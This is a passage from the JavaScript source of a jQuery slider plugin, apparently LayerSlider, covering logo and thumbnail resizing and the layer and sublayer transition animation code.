			// BUGFIX v2.0 fixed width problem if firstSlide is not 1

			if( ls.g.curLayer && ls.g.nextLayer ){

				ls.g.curLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

				ls.g.nextLayer.css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});

			}else{

				$(el).find('.ls-slide').css({
					width : ls.g.sliderWidth(),
					height : ls.g.sliderHeight()
				});
			}
		};

		// NEW FEATURE v3.0 added responsive yourLogo

		ls.resizeYourLogo = function(){

			ls.g.yourLogo.css({
				width : ls.g.yourLogo.data( 'originalWidth' ) * ls.g.ratio,
				height : ls.g.yourLogo.data( 'originalHeight' ) * ls.g.ratio
			});

			if( ls.g.ie78 ){
				ls.g.yourLogo.css('display','block');
			}else{
				ls.g.yourLogo.fadeIn(300);
			}

			var oL = oR = oT = oB = 'auto';

			if( ls.g.yourLogo.data( 'originalLeft' ) && ls.g.yourLogo.data( 'originalLeft' ).indexOf('%') != -1 ){
				oL = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-left') );
			}else{
				oL = parseInt( ls.g.yourLogo.data( 'originalLeft' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalRight' ) && ls.g.yourLogo.data( 'originalRight' ).indexOf('%') != -1 ){
				oR = ls.g.sliderWidth() / 100 * parseInt( ls.g.yourLogo.data( 'originalRight' ) ) - ls.g.yourLogo.width() / 2 + parseInt( $(el).css('padding-right') );
			}else{
				oR = parseInt( ls.g.yourLogo.data( 'originalRight' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalTop' ) && ls.g.yourLogo.data( 'originalTop' ).indexOf('%') != -1 ){
				oT = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalTop' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-top') );
			}else{
				oT = parseInt( ls.g.yourLogo.data( 'originalTop' ) ) * ls.g.ratio;
			}

			if( ls.g.yourLogo.data( 'originalBottom' ) && ls.g.yourLogo.data( 'originalBottom' ).indexOf('%') != -1 ){
				oB = ls.g.sliderHeight() / 100 * parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) - ls.g.yourLogo.height() / 2 + parseInt( $(el).css('padding-bottom') );
			}else{
				oB = parseInt( ls.g.yourLogo.data( 'originalBottom' ) ) * ls.g.ratio;
			}

			ls.g.yourLogo.css({
				left : oL,
				right : oR,
				top : oT,
				bottom : oB
			});
		};

		// NEW FEATURE v3.5 thumbnailNavigation ('always')

		// Resizing thumbnails

		ls.resizeThumb = function(){

			ls.bottomNavSizeHelper('on');

			var sliderW = ls.g.sliderOriginalWidth.indexOf('%') == -1 ? parseInt( ls.g.sliderOriginalWidth ) : ls.g.sliderWidth();

			$(el).find('.ls-thumbnail-slide a').css({
				width : parseInt( ls.o.tnWidth * ls.g.ratio ),
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			$(el).find('.ls-thumbnail-slide a:last').css({
				margin: 0
			});

			$(el).find('.ls-thumbnail-slide').css({
				height : parseInt( ls.o.tnHeight * ls.g.ratio )
			});

			var tn = $(el).find('.ls-thumbnail');

			var originalWidth = ls.o.tnContainerWidth.indexOf('%') == -1 ? parseInt( ls.o.tnContainerWidth ) : parseInt( sliderW / 100 * parseInt( ls.o.tnContainerWidth ) );

			tn.css({
				width : originalWidth * Math.floor( ls.g.ratio * 100 ) / 100
			});

			if( tn.width() > $(el).find('.ls-thumbnail-slide').width() ){
				tn.css({
					width : $(el).find('.ls-thumbnail-slide').width()
				});
			}

			ls.bottomNavSizeHelper('off');
		};

		// Changing thumbnails

		ls.changeThumb = function(index){

			var curIndex = index ? index : ls.g.nextLayerIndex;

			$(el).find('.ls-thumbnail-slide a:not(.ls-thumb-'+curIndex+')').children().each(function(){
				$(this).removeClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnInactiveOpacity/100);
			});

			$(el).find('.ls-thumbnail-slide a.ls-thumb-'+curIndex).children().addClass('ls-thumb-active').stop().fadeTo(750,ls.o.tnActiveOpacity/100);
		};

		// Scrolling thumbnails

		ls.scrollThumb = function(){

			if( !$(el).find('.ls-thumbnail-slide-container').hasClass('ls-thumbnail-slide-hover') ){
				var curThumb = $(el).find('.ls-thumb-active').length ? $(el).find('.ls-thumb-active').parent() : false;
				if( curThumb ){
					var thumbCenter = curThumb.position().left + curThumb.width() / 2;
					var mL = $(el).find('.ls-thumbnail-slide-container').width() / 2 - thumbCenter;
					mL = mL < $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() ? $(el).find('.ls-thumbnail-slide-container').width() - $(el).find('.ls-thumbnail-slide').width() : mL;
					mL = mL > 0 ? 0 : mL;
					$(el).find('.ls-thumbnail-slide').animate({
						marginLeft : mL
					}, 600 );
				}
			}
		};

		// IMPROVEMENT v4.1.3 Changed the working of some Thumbnail and Bottom Navigation features

		ls.bottomNavSizeHelper = function(val){

			if( ls.o.hoverBottomNav && !$(el).hasClass('ls-hover') ){
				switch(val){
					case 'on':
						ls.g.thumbsWrapper.css({
							visibility: 'hidden',
							display: 'block'
						});
					break;
					case 'off':
						ls.g.thumbsWrapper.css({
							visibility: 'visible',
							display: 'none'
						});
					break;
				}
			}
		};

		// Animating layers and sublayers

		ls.animate = function(){

			/* GLOBAL (used by both old and new transitions ) */

					// Changing variables
					// BUGFIX v4.6.0 If there is only one layer, there is no need to set ls.g.isAnimating to true

					if( $(el).find('.ls-slide').length > 1 ){
						ls.g.isAnimating = true;
					}

					ls.g.isLoading = false;

					// Clearing timeouts

					clearTimeout( ls.g.slideTimer );
					clearTimeout( ls.g.changeTimer );

					ls.g.stopLayer = ls.g.curLayer;

					// Calling cbAnimStart callback function

					ls.o.cbAnimStart(ls.g);

					// NEW FEATURE v3.5 thumbnailNavigation ('always')

					if( ls.o.thumbnailNavigation == 'always' ){

						// ChangeThumb

						ls.changeThumb();

						// ScrollThumb

						if( !('ontouchstart' in window) ){
							ls.scrollThumb();
						}
					}

					// Adding .ls-animating class to next layer

					ls.g.nextLayer.addClass('ls-animating');



			/* OLD layer transitions (version 3.x) */

					// Setting position and styling of current and next layers

					var curLayerLeft = curLayerRight = curLayerTop = curLayerBottom = nextLayerLeft = nextLayerRight = nextLayerTop = nextLayerBottom = layerMarginLeft = layerMarginRight = layerMarginTop = layerMarginBottom = 'auto';
					var curLayerWidth = nextLayerWidth = ls.g.sliderWidth();
					var curLayerHeight = nextLayerHeight = ls.g.sliderHeight();

					// Calculating direction

					var prevOrNext = ls.g.prevNext == 'prev' ? ls.g.curLayer : ls.g.nextLayer;
					var chooseDirection = prevOrNext.data('slidedirection') ? prevOrNext.data('slidedirection') : ls.o.slideDirection;

					// Setting the direction of sliding

					var slideDirection = ls.g.slideDirections[ls.g.prevNext][chooseDirection];

					if( slideDirection == 'left' || slideDirection == 'right' ){
						curLayerWidth = curLayerTop = nextLayerWidth = nextLayerTop = 0;
						layerMarginTop = 0;
					}
					if( slideDirection == 'top' || slideDirection == 'bottom' ){
						curLayerHeight = curLayerLeft = nextLayerHeight = nextLayerLeft = 0;
						layerMarginLeft = 0;
					}

					switch(slideDirection){
						case 'left':
							curLayerRight = nextLayerLeft = 0;
							layerMarginLeft = -ls.g.sliderWidth();
							break;
						case 'right':
							curLayerLeft = nextLayerRight = 0;
							layerMarginLeft = ls.g.sliderWidth();
							break;
						case 'top':
							curLayerBottom = nextLayerTop = 0;
							layerMarginTop = -ls.g.sliderHeight();
							break;
						case 'bottom':
							curLayerTop = nextLayerBottom = 0;
							layerMarginTop = ls.g.sliderHeight();
							break;
					}

					// Setting start positions and styles of layers

					ls.g.curLayer.css({
						left : curLayerLeft,
						right : curLayerRight,
						top : curLayerTop,
						bottom : curLayerBottom
					});
					ls.g.nextLayer.css({
						width : nextLayerWidth,
						height : nextLayerHeight,
						left : nextLayerLeft,
						right : nextLayerRight,
						top : nextLayerTop,
						bottom : nextLayerBottom
					});

					// Creating variables for the OLD transitions of CURRENT LAYER

					// BUGFIX v1.6 fixed some wrong parameters of current layer
					// BUGFIX v1.7 fixed using of delayout of current layer

					var curDelay = ls.g.curLayer.data('delayout') ? parseInt(ls.g.curLayer.data('delayout')) : ls.o.delayOut;

					var curDuration = ls.g.curLayer.data('durationout') ? parseInt(ls.g.curLayer.data('durationout')) : ls.o.durationOut;
					var curEasing = ls.g.curLayer.data('easingout') ? ls.g.curLayer.data('easingout') : ls.o.easingOut;

					// Creating variables for the OLD transitions of NEXT LAYER

					var nextDelay = ls.g.nextLayer.data('delayin') ? parseInt(ls.g.nextLayer.data('delayin')) : ls.o.delayIn;
					var nextDuration = ls.g.nextLayer.data('durationin') ? parseInt(ls.g.nextLayer.data('durationin')) : ls.o.durationIn;

					// BUGFIX v5.2.0 duration cannot be 0

					if( nextDuration === 0 ){ nextDuration = 1 }
					var nextEasing = ls.g.nextLayer.data('easingin') ? ls.g.nextLayer.data('easingin') : ls.o.easingIn;

					var curLayer = function(){

						// BUGFIX v1.6 added an additional delaytime to current layer to fix the '1px gap' bug
						// BUGFIX v3.0 modified from curDuration / 80 to curDuration / 15

						ls.g.curLayer.delay( curDelay + curDuration / 15).animate({
							width : curLayerWidth,
							height : curLayerHeight
						}, curDuration, curEasing,function(){

							curLayerCallback();
						});
					};

					var curLayerCallback = function(){

						// Stopping current sublayer animations if needed (they are not visible at this point).

						ls.g.stopLayer.find(' > *[class*="ls-l"]').each(function(){
							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							$(this).css({
								filter: 'none'
							});
						});

						// Setting current layer

						ls.g.curLayer = ls.g.nextLayer;

						// IMPROVEMENT v5.2.0 added prevLayerIndex and fixing curLayerIndex (nextLayerIndex is the same as curLayerIndex because the slider doesn't know at this point which slide will be the next)

						ls.g.prevLayerIndex = ls.g.curLayerIndex;
						ls.g.curLayerIndex = ls.g.nextLayerIndex;

						ls.o.cbAnimStop(ls.g);

						// NEW FEATURE v5.0.0 Lazy-load (preloading here the images of the next layer)

						if( ls.o.imgPreload && ls.o.lazyLoad ){

							var preLayerIndex = ls.g.curLayerIndex == ls.g.layersNum ? 1 : ls.g.curLayerIndex + 1;
							$(el).find('.ls-slide').eq(preLayerIndex-1).find('img:not(.ls-preloaded)').each(function(){
								$(this).load(function(){
									$(this).addClass('ls-preloaded');
								}).error(function(){
									var imgURL = $(this).data('src').substring($(this).data('src').lastIndexOf("/") + 1, $(this).data('src').length);
									if( window.console ){
										console('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}else{
										alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
									}
									$(this).addClass('ls-not-preloaded');
								}).attr('src', $(this).data('src'));
							});
						}

						// Changing some css classes

						$(el).find('.ls-slide').removeClass('ls-active');
						$(el).find('.ls-slide:eq(' + ( ls.g.curLayerIndex - 1 ) + ')').addClass('ls-active').removeClass('ls-animating');
						$(el).find('.ls-bottom-slidebuttons a').removeClass('ls-nav-active');
						$(el).find('.ls-bottom-slidebuttons a:eq('+( ls.g.curLayerIndex - 1 )+')').addClass('ls-nav-active');

						// Setting timer if needed

						if( ls.g.autoSlideshow ){
							ls.timer();
						}

						// Changing variables

						ls.g.isAnimating = false;
						if( ls.g.resize == true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					};

					var curSubLayers = function(sublayersDurationOut){

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							// BUGFIX v5.1.0 Removing ls-videohack class before starting transition

							$(this).removeClass('ls-videohack');

							var curSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							var lml, lmt;

							switch(curSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
							}

							// NEW FEATURE v1.6 added slideoutdirection to sublayers
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( $(this).data('transitiontype') === 'new' ){
								var curSubSlideOutDir = 'new';
							}else{
								var curSubSlideOutDir = $(this).data('slideoutdirection') ? $(this).data('slideoutdirection') : false;
							}

							switch(curSubSlideOutDir){
								case 'left':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxout') ){
										if( $(this).data('offsetxout') === 'left' ){
											lml = ls.g.sliderWidth();
										}else if( $(this).data('offsetxout') === 'right' ){
											lml = -ls.g.sliderWidth();
										}else{
											lml = -parseInt( $(this).data('offsetxout') );
										}
									}else{
										lml = -ls.lt.offsetXOut;
									}
									if( $(this).data('offsetyout') ){
										if( $(this).data('offsetyout') === 'top' ){
											lmt = ls.g.sliderHeight();
										}else if( $(this).data('offsetyout') === 'bottom' ){
											lmt = -ls.g.sliderHeight();
										}else{
											lmt = -parseInt( $(this).data('offsetyout') );
										}
									}else{
										lmt = -ls.lt.offsetYOut;
									}
									break;
							}

							// NEW FEATURES v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

							var curSubRotate = curSubRotateX = curSubRotateY = curSubScale = curSubSkewX = curSubSkewY = curSubScaleX = curSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								curSubRotate = $(this).data('rotateout') ? $(this).data('rotateout') : ls.lt.rotateOut;
								curSubRotateX = $(this).data('rotatexout') ? $(this).data('rotatexout') : ls.lt.rotateXOut;
								curSubRotateY = $(this).data('rotateyout') ? $(this).data('rotateyout') : ls.lt.rotateYOut;
								curSubScale = $(this).data('scaleout') ? $(this).data('scaleout') : ls.lt.scaleOut;
								curSubSkewX = $(this).data('skewxout') ? $(this).data('skewxout') : ls.lt.skewXOut;
								curSubSkewY = $(this).data('skewyout') ? $(this).data('skewyout') : ls.lt.skewYOut;
								if( curSubScale === 1 ){
									curSubScaleX = $(this).data('scalexout') ? $(this).data('scalexout') : ls.lt.scaleXOut;
									curSubScaleY = $(this).data('scaleyout') ? $(this).data('scaleyout') : ls.lt.scaleYOut;
								}else{
									curSubScaleX = curSubScaleY = curSubScale;
								}
								var too = $(this).data('transformoriginout') ? $(this).data('transformoriginout').split(' ') : ls.lt.transformOriginOut;
								for(var t =0;t<too.length;t++){
									if( too[t].indexOf('%') === -1 && too[t].indexOf('left') !== -1 && too[t].indexOf('right') !== -1 && too[t].indexOf('top') !== -1 && too[t].indexOf('bottom') !== -1 ){
										too[t] = '' + parseInt( too[t] ) * ls.g.ratio + 'px';
									}
								}
								var curSubTransformOrigin = too.join(' ');
								var curSubPerspective = $(this).data('perspectiveout') ? $(this).data('perspectiveout') : ls.lt.perspectiveOut;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var curSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( curSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( curSubRotate ) === 0 ? $(this).outerHeight() : wh;

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetxout') === 'left' || $(this).data('offsetxout') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( ls.g.sliderWidth() - endLeft + ( curSubScaleX / 2 - .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = endLeft + ( curSubScaleX / 2 + .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( curSubPLevel === -1 && curSubSlideOutDir !== 'new' ) || ( $(this).data('offsetyout') === 'top' || $(this).data('offsetyout') === 'bottom' ) ){
								if( lmt < 0 ){
									lmt = - ( ls.g.sliderHeight() - endTop + ( curSubScaleY / 2 - .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = endTop + ( curSubScaleY / 2 + .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( curSubPLevel === -1 || curSubSlideOutDir === 'new' ){
								var curSubPar = 1;
							}else{
								var curSubParMod = ls.g.curLayer.data('parallaxout') ? parseInt(ls.g.curLayer.data('parallaxout')) : ls.o.parallaxOut;
								var curSubPar = curSubPLevel * curSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deO = ls.lt.delayOut;
								var duO = ls.lt.durationOut;
								var eO = ls.lt.easingOut;
							}else{
								var deO = ls.o.delayOut;
								var duO = ls.o.durationOut;
								var eO = ls.o.easingOut;
							}

							var curSubDelay = $(this).data('delayout') ? parseInt($(this).data('delayout')) : deO;
							var curSubTime = $(this).data('durationout') ? parseInt($(this).data('durationout')) : duO;

							// BUGFIX v5.2.0 duration cannot be 0

							if( curSubTime === 0 ){ curSubTime = 1 }
							var curSubEasing = $(this).data('easingout') ? $(this).data('easingout') : eO;

							// On new layer transitions, all sublayer will be slide / fade out in 500ms without any delays

							if(sublayersDurationOut){
								curSubDelay = 0;
								curSubTime = sublayersDurationOut;
								// curSubEasing = 'easeInExpo';
							}

							// Clearing showUntilTimers

							if( $(this).data('showUntilTimer') ){
								clearTimeout( $(this).data('showUntilTimer') );
							}

							var css = {
								visibility : 'hidden'
							};

							var el = $(this);

							var transition = {
								rotation : curSubRotate,
								rotationX : curSubRotateX,
								rotationY : curSubRotateY,
								skewX : curSubSkewX,
								skewY : curSubSkewY,
								scaleX : curSubScaleX,
								scaleY : curSubScaleY,
								x : -lml * curSubPar,
								y : -lmt * curSubPar,
								delay : curSubDelay/1000,
								ease : lsConvertEasing( curSubEasing ),
								onComplete : function(){
									el.css( css );
								}
							};

							if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir === 'fade' ) || ( $(this).data('fadeout') !== 'false' && $(this).data('transitiontype') === 'new' ) ){
								transition['opacity'] = 0;
								css['opacity'] = $(this).data( 'originalOpacity' );
							}

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformOrigin : curSubTransformOrigin,
								transformPerspective : curSubPerspective
							});

							$(this).data('tr', TweenLite.to($(this)[0],curSubTime/1000,transition) );

							// $(this).stop(true,false).delay( curSubDelay ).animate( transition, curSubTime, curSubEasing,function(){
							// 	$(this).css( css );
							// });
						});
					};

					var nextLayer = function(){

						ls.g.nextLayer.delay( curDelay + nextDelay ).animate({
							width : ls.g.sliderWidth(),
							height : ls.g.sliderHeight()
						}, nextDuration, nextEasing );
					};

					var nextSubLayers = function(){

						if( ls.g.totalDuration ){
							curDelay = 0;
						}

						// Needed for the Timeline
						if( typeof ls.o.cbTimeLineStart === 'function' ){
							ls.o.cbTimeLineStart(ls.g, curDelay+nextDelay );
						}

						ls.g.nextLayer.find(' > *[class*="ls-l"]').each(function(){

							// Replacing global parameters with unique if need
							// NEW FEATURES 5.0.0 added axis-free transitions with offsetx and offsety properties

							if( !$(this).data('transitiontype') ){
								ls.transitionType( $(this) );
							}

							if( $(this).data('transitiontype') === 'new' ){
								var nextSubSlideDir = 'new';
							}else{
								var nextSubSlideDir = $(this).data('slidedirection') ? $(this).data('slidedirection') : slideDirection;
							}
							var lml, lmt;

							switch(nextSubSlideDir){
								case 'left':
									lml = -ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'right':
									lml = ls.g.sliderWidth();
									lmt = 0;
									break;
								case 'top':
									lmt = -ls.g.sliderHeight();
									lml = 0;
									break;
								case 'bottom':
									lmt = ls.g.sliderHeight();
									lml = 0;
									break;
								case 'fade':
									lmt = 0;
									lml = 0;
									break;
								case 'new':
									if( $(this).data('offsetxin') ){
										if( $(this).data('offsetxin') === 'left' ){
											lml = -ls.g.sliderWidth();
										}else if( $(this).data('offsetxin') === 'right' ){
											lml = ls.g.sliderWidth();
										}else{
											lml = parseInt( $(this).data('offsetxin') );
										}
									}else{
										lml = ls.lt.offsetXIn;
									}
									if( $(this).data('offsetyin') ){
										if( $(this).data('offsetyin') === 'top' ){
											lmt = -ls.g.sliderHeight();
										}else if( $(this).data('offsetyin') === 'bottom' ){
											lmt = ls.g.sliderHeight();
										}else{
											lmt = parseInt( $(this).data('offsetyin') );
										}
									}else{
										lmt = ls.lt.offsetYIn;
									}
									break;
							}

							// NEW FEATURE v4.5.0 Rotating & Scaling sublayers
							// BUGFIX v4.5.5 changing the default value from 0 to 'none' (because of old jQuery, 1.7.2)
							// NEW FEATURES v5.0.0 Added SkewX, SkewY, ScaleX, ScaleY, RotateX & RotateY transitions

							var nextSubRotate = nextSubRotateX = nextSubRotateY = nextSubScale = nextSubSkewX = nextSubSkewY = nextSubScaleX = nextSubScaleY = 'none';
//							if( !ls.g.ie78 && ls.g.enableCSS3 ){
								nextSubRotate = $(this).data('rotatein') ? $(this).data('rotatein') : ls.lt.rotateIn;
								nextSubRotateX = $(this).data('rotatexin') ? $(this).data('rotatexin') : ls.lt.rotateXIn;
								nextSubRotateY = $(this).data('rotateyin') ? $(this).data('rotateyin') : ls.lt.rotateYIn;
								nextSubScale = $(this).data('scalein') ? $(this).data('scalein') : ls.lt.scaleIn;
								nextSubSkewX = $(this).data('skewxin') ? $(this).data('skewxin') : ls.lt.skewXIn;
								nextSubSkewY = $(this).data('skewyin') ? $(this).data('skewyin') : ls.lt.skewYIn;
								if( nextSubScale === 1 ){
									nextSubScaleX = $(this).data('scalexin') ? $(this).data('scalexin') : ls.lt.scaleXIn;
									nextSubScaleY = $(this).data('scaleyin') ? $(this).data('scaleyin') : ls.lt.scaleYIn;
								}else{
									nextSubScaleX = nextSubScaleY = nextSubScale;
								}

								var toi = $(this).data('transformoriginin') ? $(this).data('transformoriginin').split(' ') : ls.lt.transformOriginIn;
								for(var t =0;t<toi.length;t++){
									if( toi[t].indexOf('%') === -1 && toi[t].indexOf('left') !== -1 && toi[t].indexOf('right') !== -1 && toi[t].indexOf('top') !== -1 && toi[t].indexOf('bottom') !== -1 ){
										toi[t] = '' + parseInt( toi[t] ) * ls.g.ratio + 'px';
									}
								}
								var nextSubTransformOrigin = toi.join(' ');
								var nextSubPerspective = $(this).data('perspectivein') ? $(this).data('perspectivein') : ls.lt.perspectiveIn;
//							}

							// IMPROVEMENT v4.0 Distance (P.level): -1

							var endLeft = parseInt( $(this).css('left') );
							var endTop = parseInt( $(this).css('top') );

							var nextSubPLevel = parseInt( $(this).attr('class').split('ls-l')[1] );

							// BUGFIX v5.0.1 Fixed the starting position of layers with percentage value of width

							if( $(this)[0].style.width.indexOf('%') !== -1 ){
								$(this).css({
									width: ls.g.sliderWidth() / 100 * parseInt( $(this)[0].style.width )
								});
							}

							var wh = $(this).outerWidth() > $(this).outerHeight() ? $(this).outerWidth() : $(this).outerHeight();
							var modX = parseInt( nextSubRotate ) === 0 ? $(this).outerWidth() : wh;
							var modY = parseInt( nextSubRotate ) === 0 ? $(this).outerHeight() : wh;

							// console.log( modX, $(this).outerWidth(), $(this).width(), $(this).height(), $(this)[0].style.width, $(this).outerHeight(), wh );

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetxin') === 'left' || $(this).data('offsetxin') === 'right' ) ){
								if( lml < 0 ){
									lml = - ( endLeft + ( nextSubScaleX / 2 + .5 ) * modX + 100  );
								}else if( lml > 0 ){
									lml = ls.g.sliderWidth() - endLeft + ( nextSubScaleX / 2 - .5 ) * modX + 100;
								}
							}else{
								lml = lml * ls.g.ratio;
							}

							if( ( nextSubPLevel === -1 && nextSubSlideDir !== 'new' ) || ( $(this).data('offsetyin') === 'top' || $(this).data('offsetyin') === 'bottom' ) ){

								if( lmt < 0 ){
									lmt = - ( endTop + ( nextSubScaleY / 2 + .5 ) * modY + 100  );
								}else if( lmt > 0 ){
									lmt = ls.g.sliderHeight() - endTop + ( nextSubScaleY / 2 - .5 ) * modY + 100;
								}
							}else{
								lmt = lmt * ls.g.ratio;
							}

							if( nextSubPLevel === -1 || nextSubSlideDir === 'new'){
								var nextSubPar = 1;
							}else{
								var nextSubParMod = ls.g.nextLayer.data('parallaxin') ? parseInt(ls.g.nextLayer.data('parallaxin')) : ls.o.parallaxIn;
								var nextSubPar = nextSubPLevel * nextSubParMod;
							}

							if( $(this).data('transitiontype') === 'new' ){
								var deI = ls.lt.delayIn;
								var duI = ls.lt.durationIn;
								var eI = ls.lt.easingIn;
							}else{
								var deI = ls.o.delayIn;
								var duI = ls.o.durationIn;
								var eI = ls.o.easingIn;
							}

							var nextSubDelay = $(this).data('delayin') ? parseInt($(this).data('delayin')) : deI;
							var nextSubTime = $(this).data('durationin') ? parseInt($(this).data('durationin')) : duI;
							var nextSubEasing = $(this).data('easingin') ? $(this).data('easingin') : eI;

							var cursub = $(this);

							var nextSubCallback = function(){

								// BUGFIX v5.1.0 Removing transition property from video layers

								if( cursub.hasClass('ls-video-layer') ){
									cursub.addClass('ls-videohack');
								}

								// NEW FEATURE v2.0 autoPlayVideos

								if( ls.o.autoPlayVideos == true ){

									// YouTube & Vimeo videos

									cursub.find('.ls-videopreview').click();

									// HTML5 videos

									cursub.find('video, audio').each(function(){
										if( typeof $(this)[0].currentTime !== 0){
											$(this)[0].currentTime = 0;
										}
										$(this).click();
									});
								}

								// NEW FEATURE v3.0 showUntil sublayers
								// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

								if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

									// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

									cursub.data('showUntilTimer', setTimeout(function(){
										ls.sublayerShowUntil( cursub );
									}, cursub.data('showuntil') ));
								}
							};

							$(this).css({
								marginLeft : 0,
								marginTop : 0
							});

							var css = {
								scaleX : nextSubScaleX,
								scaleY : nextSubScaleY,
								skewX : nextSubSkewX,
								skewY : nextSubSkewY,
								rotation : nextSubRotate,
								rotationX : nextSubRotateX,
								rotationY : nextSubRotateY,
								visibility : 'visible',
								x : lml * nextSubPar,
								y : lmt * nextSubPar
							};

							var transition = {
								rotation : 0,
								rotationX : 0,
								rotationY : 0,
								skewX : 0,
								skewY : 0,
								scaleX : 1,
								scaleY : 1,
								ease : lsConvertEasing( nextSubEasing ),
								delay : nextSubDelay/1000,
								x : 0,
								y : 0,
								onComplete : function(){
									nextSubCallback();
								}
							};

							if( nextSubSlideDir.indexOf('fade') != -1 || ( $(this).data('fadein') !== 'false' && $(this).data('transitiontype') === 'new' ) ){

								css['opacity'] = 0;
								transition['opacity'] = $(this).data( 'originalOpacity' );
							}

							// $(this).css( css );

							// $(this).stop().delay( curDelay + nextDelay + nextSubDelay ).animate( transition, nextSubTime, nextSubEasing, function(){
							// 	if( ls.g.ie78 & $(this).data( 'originalOpacity') === 1 ){
							// 		$(this).get(0).style.removeAttribute('filter');
							// 	}
							// 	nextSubCallback();
							// });

							if( $(this).data('tr') ){
								$(this).data('tr').kill();
							}

							TweenLite.set( $(this)[0],{
								transformPerspective : nextSubPerspective,
								transformOrigin : nextSubTransformOrigin
							});

							$(this).data('tr', TweenLite.fromTo($(this)[0],nextSubTime/1000,css,transition) );
						});
					};

			/* NEW FEATURE v4.0 2D & 3D Layer Transitions */

					// Selecting ONE transition (random)
					// If the browser doesn't support CSS3 3D, 2D fallback mode will be used instead
					// In this case, if user didn't specify any 2D transitions, a random will be selected

					var selectTransition = function(){

						// if the browser supports CSS3 3D and user specified at least one of 3D transitions

						if( lsSupport3D( $(el) ) && ( ls.g.nextLayer.data('transition3d') || ls.g.nextLayer.data('customtransition3d') ) ){

							if( ls.g.nextLayer.data('transition3d') && ls.g.nextLayer.data('customtransition3d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['3d',ls.g.nextLayer.data('transition3d')],['custom3d',ls.g.nextLayer.data('customtransition3d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition3d') ){
								getTransitionType('3d',ls.g.nextLayer.data('transition3d'));
							}else{
								getTransitionType('custom3d',ls.g.nextLayer.data('customtransition3d'));
							}

						}else{

							if( ls.g.nextLayer.data('transition2d') && ls.g.nextLayer.data('customtransition2d') ){
								var rnd = Math.floor(Math.random() * 2);
								var rndT = [['2d',ls.g.nextLayer.data('transition2d')],['custom2d',ls.g.nextLayer.data('customtransition2d')]];
								getTransitionType(rndT[rnd][0],rndT[rnd][1]);
							}else if( ls.g.nextLayer.data('transition2d') ){
								getTransitionType('2d',ls.g.nextLayer.data('transition2d'));
							}else if( ls.g.nextLayer.data('customtransition2d') ){
								getTransitionType('custom2d',ls.g.nextLayer.data('customtransition2d'));
							}else{
								getTransitionType('2d','1');
							}
						}
					};

					// Needed by the demo page

